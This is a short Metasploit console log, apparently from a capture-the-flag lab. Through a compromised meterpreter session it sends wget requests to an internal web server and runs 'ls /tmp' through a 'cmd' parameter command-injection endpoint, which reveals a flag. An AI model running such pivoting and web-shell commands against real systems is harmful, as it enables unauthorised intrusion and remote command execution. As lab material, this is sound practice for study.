 msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget http://192.176.85.3 -O /tmp/result && cat /tmp/result" -i 6
[*] Running 'wget http://192.176.85.3 -O /tmp/result && cat /tmp/result' on meterpreter session 6 (192.175.84.4)
--2024-07-16 02:24:10--  http://192.176.85.3/
Connecting to 192.176.85.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 2.19M=0s
2024-07-16 02:24:10 (2.19 MB/s) - '/tmp/result' saved [21]
index.php?cmd=ls /tmp
msf6 auxiliary(scanner/portscan/tcp) > sessions -c "wget 'http://192.176.85.3/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result" -i 6
[*] Running 'wget 'http://192.176.85.3/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result' on meterpreter session 6 (192.175.84.4)
--2024-07-16 02:24:29--  http://192.176.85.3/index.php?cmd=ls%20/tmp
Connecting to 192.176.85.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 7.41M=0s
2024-07-16 02:24:29 (7.41 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh516b6e99-fcae-4f36-9beb-e6a1d37d58e0}
msf6 auxiliary(scanner/portscan/tcp) >